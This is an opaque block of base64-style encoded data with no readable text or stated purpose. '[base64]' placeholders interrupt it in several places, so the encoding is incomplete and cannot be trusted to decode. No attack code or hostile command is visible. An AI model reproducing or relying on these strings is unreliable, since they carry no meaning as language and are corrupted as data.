PUbkxXR0x1Um71wW6sO+N2Vl8eGXcL4FpyFLZLoShvqFa5ra5q0rMWMzMBzZwwJ0mNGfR4tXUVNX\/bxVpTTNk22RRpLG4dtHlpkxvF3nuGJE2ikRJ+cfhq06phnXbEseXncvkJaw8DDInnOUxZ1Fo+kThVWatebD2yWGwUieD+vLbocAiaZQtbTZfW9rxVNq4ZxfkshxObnbaenzBEXHHdZ2UWyQfZGue2zi6K9bk6xhPKTHbpdw7TUFth6HFbdzk6O2JAZeIfrFWc93l\/FFOpx\/k6VuzzkhbEiy9t4fCBkclFY6EXKK42ACX0m\/FUx05j+Uq7O3y\/[base64]\/3nJzTDk4jFR27CMXHy\/vC9ms7abTKl9lYlmS9z7My8HFzZEvJz4zIlKlYdHBYbL3RIg+lW81ma4Y7dsNkzO88PmMFgsemIHC45lovhXOtr0e8Il7VV0dOY8o2diJcYfFxmBkIjUtso0cylRWWlHUVdN68YZ0pFm74ZxrAYmLiphmGV3RFKQTliIo\/R5mxL6PNXHNnZrjENo2flGcTFy0CU2wybJCZuNp02wEG9RFye1zVn7lenh53zW5ZG5crJax3Wbiibhukq6vzir1tWvLy9l8yoGo+OdRXHuVIY8vHtKuiYisMIrMvcn8O\/k0DkRjem5YydJwhdx0F1PrcxV8\/2u3mHt9bXh6e3VuyPiYRcydMeVptK8\/RpnbbLtvMQ8Zbpyr2RmuSTO\/U5q+o6unDzd12gyZGtbX4emvU+N5tvKvcRAFT08xVOFcwqVLUt6uZhGQdUFD3qNDIbPSNRWubZDWjDzWOhGEiRLkuNI2GodNY1hy7Zw1piRt9W0dhQFddt+2Plq\/O01eaMIu7P5b7c29vTI4TCZXbEN6XkCIAyQJ0zQg5+t\/N8NcPa3Trh2dfXF7ZegfNSXhdouSMcz8PDkCIyspkGxIwjlpFodI+0Wnw142vlstl7VsUq8+5DzHxTRwv3rjYs2FMD\/[base64]\/iF8yIHljsZny32o8rMyZF6ErIN6dQDy6v5aj9d1\/ltl637XfGnViHzJiKb06MSuqvNqIq+v014y\/OO1blLokZ83JsJtSUv8wJ6q692zENOpTJm93etmDdvzEA\/q14+\/y+s6dOMOduquvm4Vz64b3lum05hNDKZAvFpKt6e3n7tjYmsxMYeNCVa6olw82yQN77ixnGBl5cHjfVHeNtb\/ACiqVNbYTNaz7b3i\/PrzPx1hDfOVJB8IPv8AxCfgeQ6tN5Zzq1\/aG\/wP4mPMVsU+JzETJW\/1UYRv8vRRqrxdS\/V1otx\/xgbgx8KOzkNtQcjqc4DHddjIvyKfXtVbXZ\/j1j1LM27\/ABc7dyDAFldo5ODqXm+FeZlW+TX0L1ekuK1P6u17d8+\/LXJ6VcmzcYpd0qG4tvl6HVSrWtEFdNpdxxXmhsVuMkiFu7HMuWu2TzyR\/wAT2inyQ0\/GvH0lTLu2FuKfJmxclGyKgiqTkd8HU\/mKtUmcrRSa+1ptzKdHMwniYF1AdQlFfa091a65Y7vMOlZjc7OUzsuU3ERpUaFNCrdE0J\/316evZiHh79WZcvymSdkZhHUAWlQxuIrfwolVnZmUfF4bS3mcj+8sc83JUNLtwsicOFq1ts8M9Gr+So3VImSs0+Uh1XDNUS\/zV5e2cy+i014w2XpozGZaSyI2KJVqR4RsnKu0qZ8eCJV8sYbTi8FNyLaFG0iprYSJbcPVUZVvKfMMph2JGOfeAp6NIYAC3ulU7EZhlrnEtJYcJ56MLgovUVU+Ra8yXfnMNndUY\/[base64]\/c3LItvf9Q4mQuohbZigduwtQ8fl4LVZj+LSJ8ui4mO9Mz7UhuQLo4tp6OvDiQGi2vXn7ZxLurGWHOmdFmPjQhLABFtMd0W1IK+LgvH5avrjMFp4oM1l8aJPw44k608gtyHBVOmKW4Fr\/kq+ucKXn6KWC8OAaysoXRVgmk+HIlRVPuuNXvbKla8PLkTLxZ7MI9I1l1nFu4iXJPRwrq168Q4dt+cusSVfhtg3GaB2KwGvVJRU4indftqJriW0eIavOzzQvk60y0XUbQenoTx9\/dW8sJYHx2SlSWmnEFlhFEumgJYtK1lMrQuWMG9uXMfEFkBgxlJA6hpyogVnFmmMsGe3Lx2TmgMkZUW6NkgFcL9xVM+T\/[base64]\/komJWjjLrrAADiGokqGq99141TC3JPkDRIkWOBWZjioqKdikq8VWpxg5Qxg\/dzmPAhaNySyZ9YUS\/BfCt07qz85X8MqGxEeMCmvfCRQBVM9N1X0WS3ppMSRhSOOY1yW9ockjHvpbAQRUJPSS99\/[base64]\/[base64]\/[base64]\/wA2s22cJ1FmGgrHamG4XgZDlFfzdVT8eUfItp+fI8dqysWaqww+ybbZeaJv84B00r14WnfaFLh98S8YazGQx8yBIHkHJt9Yx+qQaCGk6cFe1DLDc+Jlm7IdjRG3nB++R0mxSo+OUTshrknKbSQzfeebzLjZczLbxCP6WkKrOqVq7IbZh9\/[base64]\/aKuaZy7ZmIbLgosfH5R74B9gvimCTTfnqmcIi0NRiZ02WswrK2kslpJvw6xrojyy2W4qTbW4Z8rIK+60bIMl4b1lei+jbMuvNOTPjYeXw8k0N4PtxvyiX59ckRF5d3yTRqu6d47oys\/915VwDZZL7IW006a7NeuKw5Nm+bS2baOGxWQalyZbyssMiJT3Po\/R96sLt6eFs7vvBPGO2tvgcCLIMWjeYaInV\/vCqlaw25LiBsGJGeYWE4rhuc3woN\/aL9YqzvMYb6qTEuo4bbGLyeVwOCzTyR2cg+RzYac3SZZHVqIgrxuznL1Nd8Qt\/ODzj29tqS1tjYGRdPGwwKKcyIrYNp4fo6iKten0uU8pcPa7vH+MPN0XaWOByNm8rPOdns07rgYk3BIi+k4VelfbGOMOTVqzPJs+7\/3eww3gHl05KOAmbbHhUvd6lV10lttvEQ0NjITCyEOMKBjAbHR00+01fWqb65YadvkQ3okzPyYTzPUlReb4oG+SraZTerWso1m8nlnRBmSQuFo7BEdNbXY8sNuk4iZA2ZMSPDYmPRyEwyBcrsb6tZ6vKZtiFNg547gZjPZVdGShlp6xpob\/AEarutxa9eeUt2lPzGQkxEkNRjyGk4F+bQ4Htava1VxW\/k9LX4h0SPtYPMLbskJTxwZMFpmU647pESIC0uFp\/rPDXPbd8co+Hm4rvUpLcl\/A4UVexTekQkIIiZkHu16Wny8\/fWVW7tyZhsdHfzDC4oJg6wGTyEX5vi0\/WrtiXHxliScpm4EX\/[base64]\/9xRm3p8qbjVcekSCdGUvs82rmGtuNcK\/ytL0PjIkaTtlxlmMBx8o0z9s02IiRAWmvMt2Iizur1ZtDmm\/cJJWDio2NktvvMuuMEyrmnQJ6eaurr7suLbomGNgIM\/HZaJ8VFfeiYlOpNZAdQnoHVpqex5a6ImHbTz8bcj0\/KvRvhWcW02E+c6OlwPebb+l+rXn2q7IviVfu3KuO7TcxkBtFkTDI55J4U90fzRrTXrytu2YhwnDG8jkqKLLcdsS6XxHMPWLVzV6lZisPNimZd38l\/J3\/rzdr0yUz\/8A8riX23cgSLyuuB\/U\/pDXh9\/v8PD0dPXiX0Qy82PjIgRozKMMx2tDTYeyNeR16\/LPl6lKRDy7vfKPSH1A3V6Yjy19D09EUcu++HFp0rWRe7Xtaq4eTe+WtuOLr+jXXDEj66mqnDNTVQKJWWrYW5rBkQItXtVzbIa0uxs1FQ42vo9ZR9lawr4U21y1bD4UcyrrENhQlFqRqOGnUTmnl9qrTfDCNWXpvyCxabfdz2789FdZgYOGUWAy\/wApLIPUBafq\/wAteR3rRaXodWnCMuWbm3Jn98ZCVOOF8Q71XDh49vwNiHKJF\/aFW3U1xWMq7t8zOGsYLYcvOJLezrrePga9JPSV6fN9EfFXXxctbTLTdxx5+y8uFx\/[base64]\/nDXLbbMOmunk6hhya2xhstv95nqNRyFiK8aaSEjLSRD+lWVKzvnD0Ov\/[base64]\/LMtR30UOSUBhsbLpIjbrG8tK5l2jA+V8GVg4VuWY41rF4P6Va1c964Rpt+dt2QUabH0afC57Kj71W45X13wZuXIvRsPIcbVPB6ay2Uw9bVsy8+CMsMXMypOdNJUoWG1RbGphzEqKlcdpdcT4dq8o5HmPombig7iy8TEYkbu6Mg6Iqp+G7SHpX8FdfWzMvK7fHHqG\/bc87PMyPHzORd3S86BKKR2pLEd7xue8bal3emvZrTw+Y33jLWYP8WfmExmW2JePwuTYV6zjpMPNOeLuVt5B\/m1SsRyXtT+OXp\/bn8TCuzIwZPZ4oDa9VyTHm8oiI+4bX9Kr9mYpCvS0zex2N\/in2DuHcQty8fmIDhurYyaZcasKcOYHlLu92vKi\/KXvbtFtcfR2qP53+XGRsLW5BYJe0ZDD7NvlIm0H8dd9Nc4eNbdOW1wN5bUyDJPQ9y4uSIpf7OW0RfOKFdPnSk0WreXXtsbjCJAZJyMJtiKn1EPhp49ipVeKJs0OZllyecLIvCoBOIkBV9lLWRKi0ZhX1JrRKKujpTrMl4k9NeRfxZ6GqcwnkqSRR1\/eu3JV76VTaMK6FLIIEtkUXqA828C+hBvf8lVvVNF9kJZjokithlgimqd61WKNrXw6HsbccSNHlBPu8UZojgXXjclW9cO+uHVpvlt8d\/[base64]\/I41kwLpRIbLzl08Ikqqnz1nbb\/ABafH5dHjjBwmNkzRVHZSaidbRbEvMukE\/DXHNZtLqicOfbl3FKlNx2WMakVh4bSpAHqUlL2ezsru1asQ5dt8qDHy4J4vI4mS8LTziIsTl9xUW1TamEVty8tV3HuF51gMcqq8MYEBoxRARFvx4Ila6tWWWzdnwrMS0jQMqjShJQ9bZoq6i\/krptOPDnrXDYZu5ssqCD88XWFVEcYeaQ7L2cFtdKvNPC3NXoRMyGX3oAmya3A0Ss7IbaBRclkokWOwjLhAoNyF7CW3ZWFpaVhcYzHyBbmQm2keRHVb1cURF71Vaxl0UjDDy+22MNDZVtwHTnIvUaBbimn13rbX5U2eWktY5pIsvquIqAWtsRXUt\/RatcOeJW+Oji\/GIW2+irAqSX7b27LVSZX4tZnTnZDaEgEKmXSMvSiL2IlbVr4Y3tmUsuKcSKwiLpeRFsS9yL6atWVLR4UDavtKrjLnRdJeCAq6S+VEreJw55jLYWJ8gm\/hTBdLt9Yhft77KtXyjipJlikahM7N8EEfClvSnpqsnljjOcbd6jXV1Bykq+iqzC0Shmy3X3tY2JFtxS\/[base64]\/ZKbRDzfmVfDLOVLjsZnHJwzJEY4rBfdEv8A4acmtKy6K3InuxWca9JJ2H\/Wifh01TOWsw2LHO7P2\/8A+oGEpzo+FsF0jqrDZry6dWzi6DD3NC3Xj\/hIhpEhsl1TZVrSS\/8AmVxX1TPl3UvF1LuSTt9uC1isZNddmN80x4z1t\/V01rr1TLm37Io5HMlA8LsKTJBxsuXSqV3a9eHn3tlT4eD+75Bn8MYNF7SODprfClbNmZlzYLoJGhILcgvvnXdVY2twXrTm3KTjspFxzWYOG49DItX7yTUDS\/V96ldnJa1ODHXcEmSIvHm5EOMIaQhmvi\/OreKua18udTsnJfk6BMJfTLkug1bCsKnLPZV9shjq0AEPM2LYjSsiLB4t5lgjlx7Hp1NEiDqpaMkN5wj815HVcdUfh\/uhPxaaxlvC2xO71x0qS5NJXmY\/KAnzDqpELxZSS9yO5F1+YzHbUB1Fp06SGtKsdlstYZ3N13LOx3EQfZQ+WrzLOstkI8PlohkZyYbzOkiIOYfzaiU5YbsuWsQggyfiAHlC6Dq\/RquDLFA5Gllk4zbxOfe8mki+tWkQrMZROYiO8+IQ29D\/APWsrqGqWWr4XcaBOR+Oy\/8AZiR6dLnKOmsJlvlv0nZzITozsHJo8TmkjZcHT+iVTCYhartWLBNz95REkhkNI\/EGmnQX1grDniXR8WYV7Hl45CmvMxUbIHB1gX\/561vbwypo8uj7XxrO3MHMDPRW5PxXUGB7VnPe+jXlTMzd6n+3W4DIF8Mu+D7aup19RF7Sj7tevy\/g8fXE8217+w0pTh\/uSV9hMaEtTfKI+8IiFZVvl0baYYu13ZeGjTMM9lPhRyGkci3HQSk6fpOaeX6o1x9jXNmui+HojZc+HmJWNxGBhuMxIfI7IuRGLf0q8vbM0e3pt4yp\/N3eknD56XF2rASKceGMOVKRC9vxfR5hrp6leU+XJ3N+fTku38EU5YUrKgeQN77U20TTevZ2cYo8uv8AOW+OR4+Chz935KGpyYodDFsryi17P9KvI1a8Xd8241cDm5vJTZTmSMHfjPvWi9lNfvDXqRTDz72zLfdu7ee3Ninsq1JvPilyw\/DqKs73iG9dMzB0jbuYahNvSbY7IyP2q6ez9auO252V14dMx21cngojK5jJRJAZBgXQ0NdRwW\/z6rG5E6nN8puLFsZnKx4jJs4yPHIxmMc4m57xD7Va66Ofb6WXl5jsVmkkT5bIOtSC0NONr9k9r+j\/AFZVjvrhfp+3Udw7f2tEhNQkiSMUePD7KU4PUHUfi0jXJTEPU4ui7BWHjX9vZKZMbkg2RAXUa0grL3i1DWG+kWb0nDn3mphP+hs9My+HgS3JMjU7iyHTpBt7m1CRiekeb2eaturbDm7FMw8+yMe5k3jezEV2fuOU71ejLccdH+8JwvF\/3V6uq2XlXrMNOzTUvJvyIDgKsplz7BsOVsP\/AKa7KenFesth2oymP0MzS0Tph6MSKLp5vaL6tcnYs6+t4dgnxZW\/dxS5iIbOG2jFbY+Ic5RdbAfZ+sVyrj0W8uzdTnDRITj25pEv4eWk3Ast635StaSBwOVtnn+lXVe2WFK8Jdj8u8NPdxG49xZuJ0epDbhta1HxaeXTorhtfy7rUzVzGdimQkOysaHTBw9L8pBuKl7o12Vt4cca\/KL4KQsJwzJXEcd0BqHlKq33eF9Wry9JbPgbVw21YUyXk2AMXRaFk\/EBadZEWv2a8uf52epa3Gri0\/JwQaz2TkstycqzkfihZbHtjnyiQjXfrtwcHHnLruNKRkcgEY2fg8RHj\/GZd7SOoSBvqtN\/WIqX25aV04cW3hm3sTgjjRscTckib+HbVz72U99q4X0hESTm96uvrVzDi7FsS1aBPnrBjw5GufJnOt9W\/iHXWs6mcX8Noc2TPycvH4fFQ3HZ0yRpgDbscPxF+YNcXctwq6NFJmX0m2PtyHsvBw9s46xNxQ1SpFtPVePmIq+N3Xm93sa64hSbvyMf4pqABoUiQWjSlen16S3iuIeV9+ZEGZ70NpeAlpKvperXw8rt+3OnuZm6e1Xq0eZLWnHERL\/SrprLKUyGJM8tVQxtA0GK5p1+jTRMxhhYucszJPABamY\/Lq+lWOyEw3NSaXSJJqrmvHlvLUp8vDnnY2Lx6yGcw3pN2ycpj9GovXwymcOzb8z7rWzMDhIeSL4GQJBkpyqIuOkBCWkRHxF9KuaNK87cOGS955Dbk9ljEspCXoaesia3dR+8VdVNWHJs2sWPOzOYyONJZTrjkh0dLbhcikZVphGu2Fxkesr0\/GZDTr6ulplV1ABVXi0tdqWLexUWVJhzdbbUfmEgLwF9WovVTXfBcnu7BZeMDEnK\/DSYZaGJSIXU0+8QnylUUrhe2zLf9pt7YGN04uciSOo7o+McQmwcL+jWc3lNaQtN6bM\/eMaM\/DeadOOxokNqXOQn4RH6P1atW8qX1xLzrnMBN23LZcmMuArLupqYy5pHVWsTF\/KvxzV3XypxmR35mYWOg5Jw2hLVKcc5iEfarzu9urWMPb\/WaZnzLYf4s\/[base64]\/MWGWkZkN1n6QrqrSGM7ZbTEy2DzioLcltF911NNVlet8y4xubAhubzBYwmIBNDJdJ1xvwCXtVFXRspmHescOV2g83GmsK9CHl1ez+bXb8PL086LY9upi1gd249WVBHmS0iReEwrl2VtR01pW7zV5y7MmbcxWuHOSTBIxDSukTT82om3hbVWay41tzBpmcts\/ASz6cXKPkUp73NZf\/TXLeMu3lMvp2u1thHgGsBgcPBiMaHIQiw8QvloHWREPvai1eKtevaYs5d2K0l4DysUcFhs9D1DICHNcji97wskXNX0WuOVXye3bE3cS2nh5OdzsRhllTccd1DWcUzLW+3EYeisxt+Xg9tZXNSnEjlKIYUNk15l\/tSrm7np7X6nRynKLyDiwy3uhvtsGyzFcJ0XParn6mvMvU\/ZTFYe64zG3X0+5gtI34+DdexNeMPntdYvLzt5k7\/wOZ35h\/L2E403i8Ofxm45TSDpNwB1Ns8nulXlztepTViFnuLP42LsfeErA5b4WaMEibkxHTaND1DxRQVFqs2RxiXn3D+cHmNjsJi57O88oaxHBRxH3ykoSeHTZ\/WlaaZzVz76Vj6O9bZ\/iD3uzmkDK5qHMx84RNp6TEbFELT4VVlGvarxe7e1LeHV1NVLQ2DI\/xYTYEhtchgMdOavoFI7rsdV\/T61c9N8\/ZfZ14+ktx2p\/E5tDMTfhZe35sJ59Fskd5qSPzaujVb9qI9wtr6kz6l2A\/N\/y5l4oYTWYlHKjPoZKsVw9AupwBUZRymrs0a7OlswtcB5jbHcykWKG7IDUhxwQFiU4kdSXvFQe0Leq7d1J+sMtei9fpLp0Z1hia9Ixs9o34yi5GNlxDvx4pyqtKYt6Wms19szKCrk1+STqsNSJgvAKcUTWCX\/[base64]\/krdhLOScrD3QREPl4ur2pQNiEDTjjluo272kqXstIlKyaAClWRm\/US91Th2d9TMpwpShtm6Qj7ZKq2\/kpCloZyRkhsvyxVFMlRGwX1cL0wQoGphOyTA0U31Xlc70T1VefSWRJRXG20UOu\/bUSW4IvdVKz5Rb0I73WVWJJfagn3SeD8NaZZ4YuRw4zyT4S0aSCfd+FSX5qv4UmFMwM2GRx5gELqLZEtf8dZy0rOFu02LKXNRRTTs7VqDJjxKYsNtiq2K1VlfK6kRVKCKoq8orwSkQS11tlhgCRx\/mPsBEuv4K0wylssWaEkG2n0J8GxQFI7ard34KheIyVcS8eT0sgRMmKCyvaij2r+CqzKYrhs0ybEj42HjIoC3KBxTfkrZVv6lqmF\/o1WdNcaYM9ZEhLZwxXxL6VqYhWWvC4Lqo20qiZc1vTV4hRc4eAsibFU2uo2paTIvDdE76z2WxDSlct7+EBBeRWgZa12aPvW3irOlsw1tXBYLDDplH5NBrZGzTu9FUvfDTXRbS9oRRaQiZ0AScpBxRPx1l88t\/giVXAjDg0luxpWlUuLl+2uqmzLkvqw02ZlIhGbpGrhKXPxrbOXPNsKz94MX1\/BdZFXwp22ocmJlXVkNIrLSsiPcvGmExL5PRpWNRs2TyICY+AVbLVXjWl7MUJLWRPAGIMl1j2dQrpEqQrapcPALGy9b3Un9PlPWpaUqJlpWraXcvMckOtQ1SKA8vTvr\/WrKfLX0ijS5jRGbhNmP\/3B1VatUcmY1nI2R\/8AS5mNjlp8LzaC3UzByVeWfl4LoxI0xGAmcwx0+05ax5xxdGrMN3m+S2+XsJEzEyIxg4mSDqx5kp34a4\/nlXP1+x\/LCNuqbOe47ZmUYfkiASM84z\/pk1B+kVehNnLWMs1xhx8UV2KGMkR+U2nSEj\/mVavlW8YYWPXGwsgD7pnJfQv2dU6grWFq8m+i\/Ff7w3buLPhBhzHpX7uh8rEM16TTY\/RHw1amvir2L5c2dFo1bQ3kQ9Xp1V0Zclar3GxsM64PxKuRHR8BB4Sqs2WltEZuJGV1Dj\/Hs6fstVQK\/qpknjBhPhnm+X4e3LW1IyM\/[base64]\/DVYjK+zw0b95bhy4Ey65CiZGPyFHPS4279UvZql9WCs5MlRMzGbBzMRzAGS1k3Hc1XrCfDprGXSl3DjZG1G3UAHEZMdUXXqKvOvacvSpEYVWXyfXGDncHPMyEBaLEy\/[base64]\/k9J4zaD0rIMSsZ\/6djOlqmRUPqaR0+97Nedu2vY1Ujiyc9unGA7GV5oJMbEl0jN9dIr7pfSrnrGUTbA3PnGZkVJaPtPT3AHqt25yZ9kRH2avNURbLiBRjZnSEZgKPxUUikY22rojp8Vd3XvlwbfTTdk5bIw90YuNilkARO9XosJqFRD3qjswv0\/b2iG+8QGOBN7xWIU6cZDClO6ibT62jw14l4mHtYa5mIvw23zyEXJJPkMv\/ZRY4amjj\/Wq1KTZle2DIW85W58aw1LkocjG6WmmZSdT7PUP2f1eWun4+EKVvybrvbZWBmxGWZTzcZ0g1HMaDlQT5uXRTTvmJV2aIlwmdszAsuwWY2QadhSj0yHjXS45\/wCEa9GN7z76lttry5el7sl7qynSaxG244mIm62Q\/bcrYt\/W96sr25LaqYUHmBurc83db0jb0Nzb2D0fCjiURshdH3iL6dK6sNZvho8fB5RVa23gWWnQ+IGQ\/Kdc0j8Ufsj72keWostWOb0m3EeZw7exG5yNJg9JZnIdPlJ4x6rn6PhrkmP5OmZxVwvfW+IGEj4qHhUR6JqLWTic1ejSv8Xl7N2JQbF3QO5suOMGHLknp19OOWkRH2tXs1y76Yh0dfZmT\/MTIYrG5XpY118uXSfU0j9YeQqp1NWZ8r9rdiFl5TRtt5LNy5OSnuJI+H0HDVfs3W9Xhrbs04wt1rZek8wsPAQcmQB9nMh9DivMRaeb6vLy1xUnMurdfi8wbhyzOUONlvvHyEo8glXU23o8Itj7PdXu6Y41eLunMrjZODyA5TFO40Vm5WYI\/Hs6dIxx0l7Vc23scZaa9eXtTFxcJsHGnuHLKHx7LGhp5V7BMuYhryt+75Ye9o68Q3XB7liTdpJudD0MzhIo9+W4gWnVXm6+pm2W+yOLz41u1qfvSRl3D\/[base64]\/JHkdZbHmKo5ZIqq4uxMllCcJxlhkh8QmokQ0zhpFF85sE4EV6ODaLHlEJdNfDqCsptBiTZA5V6ZjPgp73x+J949Q9MPEOn3amLQYmVNktwOtSJ3x7JZPHPHqOOq6eY\/dq9dU1rlrX+dsPX3kcGJ8udm5Leb4ADLgkbWtOIDp8NfN9uLXvh9f09Ma9ef6Pnn5pb0a3tvPK594zP4syUSVebT7NfZ\/rdfxxD83\/bb52XmHPRmsihaa9ab5edWuIX+28nIaeeNk1AtPirr1bPDG9PLeMQbkkcs9JcUk6Wkr99cvZtl7n6\/VmHLXARDK1eTeXu6tEQxD7yTmH11SJb21ulbTDVj72TlKumjmvrhtioiJ4a1YTFYY58yeDlqebktrhB0QNeI1aLue2iJSPNNRIj0hSt0x1VeZZ21cZWHlHuU8HPm5mTE+JCUXSMl8SD7w0qi2zEPbuBym290wANEaksucrrLniCuvXumrG+uLqzK+WiRS\/eO3JyiA8xQxXTp+qVdfy0v7YTS1Z8PK\/nTnDVYGHkkSzBIjfc9r3RGvP30w9LrXi7jzkn4TIsnDlKD0Em+k4iabOBXNWuXTstFIe+cZ5qHh\/LGLl2ZONb3NkhbikUhvUQE8WknBH3tNev1OjynL5rv9zFZcH32GJY2fIaPIx5OQLm0t+2RlzfnV627V8VXy+rZN7uZeV4mzl3MlDANWPAi\/OOuPX6exTXztDE8wN05DdWQZbFf\/AE\/GjoaFPCbnLqcryezszbD7Loafjo2XyR2lMz+5p8YJqRl+DI9Sp283hro6Tj\/ZVmzu\/mDiGvLDa8\/NzcqkmS99hjoaJpJ1w\/8Atqrftb+MPO6umYl5L2bClA69uGSOp6Yerh4lE\/FXj83s2jw6tk+j\/wBG7mJty\/Wjiw63bmHW4NWjYjVrz5UezMBiZuwNxMHG6mVi6TYcU\/zh\/Vr1urrji8nt28pZcQ8hMwgk0axDhxxdIB7Perwf2kYs7v1vlkbs2kzHVGekqHHIh6ipy6fZ\/SrzNdnfu14aJiWJELLsz2fsUxuoyJO+q7KZY02cW+bNyEtzdESA28dsg7qkEC6Srkv\/ABelrvyh2vcVsC2E1xUedmIRnbxjo+lWE\/yXr4lmQ3X8xtoZkvIEa9QlgvNc7wr7rla0piFuWW24GFvnN7YnSdr7lyaztnmyecihJdbcWIrmoTQUKxr4hrkt2bUt4mXRr69L+4hTZTzK80IO7J+LDcRI20DMjIBJaYeTquNiehVNtSQR1dy11V7l\/u5N\/U159OhYb+IbcmGJuW+3ByPIgQlJkmtTYr9s9dHEGxdg8vdW0dq0\/Zh+LT+ro8Lz1jQcuA5zbEmKWQjDIxc7HyUUTR8VuJt9P+lXPfvz9auin6\/Pq3+jNL+LLy\/2263jpMLKRX1U0djORgIQVB9shcJVTivdV9W+t\/pKm\/p3pHuJYeP84tibmKZkcPvMYasqhSYs1iQwAC6pKiITraCqXHuWvSrt1z9XkW1bZ+jp0fc+NyossHuHHSm2gTQ0zObJBRfQOq6UmaT6mFqar19xLpmKzYY5tqM0bbYOChK+i6hUfWlZWheJONwXY5ONMsSo8l37eMpIIdQewhX2VX\/[base64]\/AAVbhiEZ8sydOJXlhumSlGsjb1roHGs4jyvPpRtY6ScttzWqo+8QkI9trXvXXX05LR5T5Mxdd6VlVCJSTha9qvVWWHKdFkBJW0QvXVsspVMbTJlqdtHepWuiJ66kiFirTrYK42NwVe0ePavaiVXOFohd41SksGZqIKJKguL60W1Zzfy1iuIYLzbcYgUm+ZEVCW\/[base64]\/wAq1eIZzZEckXjFh8STSioJInBflqVZlMLXwroECCSIi9vtcO6oyiG0YyZ8LGefMEV0vuW0S1l9K1jeJltrnDFcyL8lEQ3XEXVeyLw40rXELzOVjGkBYtZKDnYLifyotY2jMt6zhlNbmzcBwRGQD7KLZFui2\/DURpiUzuw1nN5eRNfVls+kgrZ5BS11rqrrw5r7cqw2YrAoSirvpX0VrEOeYyyobQmog2SJrLgq8LVWUxVbZCNGjxDbcJHXLKqOIvfVOTSKvjfOx8WO424KBJ6ntBXnS9XCJ1EN0UjSjEh8Ufw1nJhe4PINRgkA40odPx0muFo8s\/BtMzZL0tFR3UWr3bVz2th00ozsy6w2LrbWkHRHmrTT6Z7XOlc0NuOq+iPex66lX06Pjsrs1ljGPng5PxrY\/wCfnSHtWoveEQ8NY30RLprvwXc++cpuafG6OXkzSj8kPr\/adEfDyidb6erDDb2UENsYj6uToUndM8eZ0jl9BgB+lorrmrkjY2bRt2dDOUEfHQJglpaixCJ8h\/O8NZzrWm2VDLxxwg6wk+yRF4ka5qz4NKzEKxyFjciSJJmPmun7R53Tw+rTgWmJYa4TGk4f7sU5QsjzOco1rwZZY8OA8+\/[base64]\/HGyXhUyDV9YamYwiZcy3DPy6xwNqxnq1HIBOpqqk2ZWnKmiuyciJaZyxT0\/auKhcSqLbct9dcQtsZmMtAQmWTkTIxcpcNQ1haMttezErnPOyI2KjudBIyveEhc\/o1lSjovZa7a3BKgRWPjMeE+GXicVOZPpclL1W12Y269xGcsHIE1yDDcTTpNrVp\/+mumNeKuW982bDt6bAjAzAbaQ+s3rdnAuq5fVryN3iz1Kf7Vntvb7r2TyGXzDyTMOzz6VbIHF+jVb25lNflFurKvZEQhY2Y7Dx4lqYh6enpKq1txW3xmFjt3cW4Nv7ZysmQ+4Lzw9Jol5i01aNcXlPOaVa5tWI0\/Ek5CZk1hzyLW0ynjP\/[base64]\/Nrl2bJy6tGvy3fce14c94oA7Yef6epiL03SI\/wC81auWsfly6LZhrmbxn7rPG4GNAyM8HBbj\/DxDJsgI\/DqLnEh96t6VywtaXKN04nP+X8rJQw4ydYnqNeoWmumtuVXPeeMu1bUmLvra55XHOOnlwhjFkRT1dNXALlKvP2W4y7dcfJChy2wsq9hXJgy48DIyOmOSgmvtavEOjw8taRslhOpS5\/H7rwm3Wdu4Fhx8skXxuesomSiz92I8351dmrjLK3KGm4+RuWJjX9xvwZ+QLCn0IWJfHSJSD\/W0jXZ8tbuO2uct127OWe9F3DGwsi0MesWNESFwHv6Q1ydqYrDt69phdZ3c8N\/[base64]\/Srzdk85elTViHIm8PuDfktclnHDDFvF9lB8I6atOrLors4QuvMzfMXEYbHbTwL6AxjWOkRB4fq16PV6Uy4ux2olxTa89zJT1iietXObSlehs0cXFS\/J0HOQhhRgccFQFsvD6arSUbKuXS86KyT12Sum1fq57XjLaMNh0y0cJiW6N\/[base64]\/[base64]\/G4u5jmhI1Pm5q8q8Pc1ygOFHRLW4VWsLXs9JeX2zsPkNsRn3tbZuEXg+tXRWHnbNi7meXcNWzFicqLq5Ljq\/pV0VhyTuanM2FnGfuAbmAPg0HpL+fV41s\/[base64]\/AIq+r6mIfC\/sZ4uF+Z8Ioow4d+a2kCX6FT2rQ4+r\/Jc4uTj9k+VD2VTQuV3A6UVr3lH2irxuxfEPo\/1seXBg3GIon2N\/nrwtlsy+y07OMOyeS+\/[base64]\/Rjiu8tuTFZyNF\/et4xSi6XxgL2l7OqvLiMPU2bcudToP7t3GceMOuA8XSfjqur2ear8sOSZzLqu0cFiMFPPdxL1BxfMbJJ4tY6dP8AOrh2+XbSuGFk38jn5yH1uiy47oii4moSE6prq0zhTtvZGApnjZiR3WS1Gyq8h\/Rq\/DwrW\/l6K2zu7ITdoTMjt91cPuEhFrMw0bH\/ADDYOD0yEvo15XZ1eXt9a0YaZuTP4\/crH\/rElqLmNeme82HNILTp5tH0a7tOiYh5m\/[base64]\/tbdiv4iPMOW4y1kMhFPoGIxZc6K3rv7imz0tQevurpjsXU19WksfO\/xR7xgZ59vLbSx89U6Sq5Hedi3uPs6+tXXr7UxHmHL2OlGfEu9Yj+IXapx9nRZmBmhMzut7IrGdCSjSa0AEVS6N78e6uPf+wxPmJdWv8AWTaPEw7tubzf8q\/jsbtxHZ2FmwmnCMpkZwkVNPUS6tK5bhSnczH1\/wAmF+lek\/[base64]\/k8obqNLGhi31VRUcRL10YYWlVqypAZy3OUvZtdV+S1V5nBZY+IhsmjbOgO0SVOKp6EvUXsiKrE4atNNIJ6ldXUBJ7Nu2kTlefDM1Mo0gKgtupwVRTxJ6VRO+oipy8KR+MToOuqJoKLZFL0pW\/[base64]\/cirZPXREQ3eH+7Yx6zZR19oV6V+PH01DT012XMkZBwXZMlGyaRRbbFV4Ii8KRCk2VsMbSS\/[base64]\/65wi0t6\/o1pNFcwIsR6PC0x2UR17\/wD2SppFPq1pWZhWaxLXpk7Kgw5BRTmF\/WkiiOr82tYs570wztsz8RFn\/wCagqoD96IOk1pL8ytIjLDk6jKzG2JUc3Y8B3JEIcjKvOakL+lVOK85ahIHGzWikS4LmHeb8McFIyP82nEjLAZfnioMsRm2YYl94eof5tRMrxOW142fNeL4JtW4ePcL7ecgiRL\/[base64]\/nVEXdHBrW6WXImSNHpLkmS4PM4oc35o+7XVr8uLdOGLgsczFkxnXpb8yO4X+ciuKWkfqjWlvTOlstlz+Hw5KErAPPvBqHqx30JsQrjvZ101ZYWFZfyDc\/94HDahRR+yXQJEX0ayjLfj4as9JJguiM